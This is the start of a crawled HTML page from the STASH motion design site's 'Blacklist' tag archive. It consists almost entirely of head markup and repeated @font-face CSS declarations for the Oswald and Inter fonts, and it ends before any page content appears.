

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stashmedia.tv/tag/blacklist/page/3/
body_size: 39288
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"  class=" template-page" data-stripe-pk="">
	<head>
		<title>Blacklist Archives - Page 3 of 4 - Motion design - STASH : Motion design &#8211; STASH</title>
		<meta charset="UTF-8">
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
